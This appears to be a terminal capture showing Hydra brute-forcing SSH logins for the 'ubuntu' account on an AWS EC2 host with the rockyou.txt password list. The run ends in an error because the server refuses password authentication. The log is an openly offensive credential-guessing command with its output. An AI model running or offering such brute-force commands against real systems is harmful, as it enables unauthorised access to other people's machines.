 ubuntu@ip-10-192-11-41: ~
ubuntu@ip-10-192-11-41:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-34-202-89-196.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-07-12 06:30:56
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-202-89-196.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.63:22/ does not support password authentication.
ubuntu@ip-10-192-11-41:~$